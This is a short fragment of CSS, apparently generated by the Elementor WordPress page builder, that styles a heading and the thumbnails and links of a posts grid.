.elementor-element.elementor-element-7dd2992f .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2331 .elementor-element.elementor-element-268683b9:after{content:"0.5";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__thumbnail__link{width:100%;}}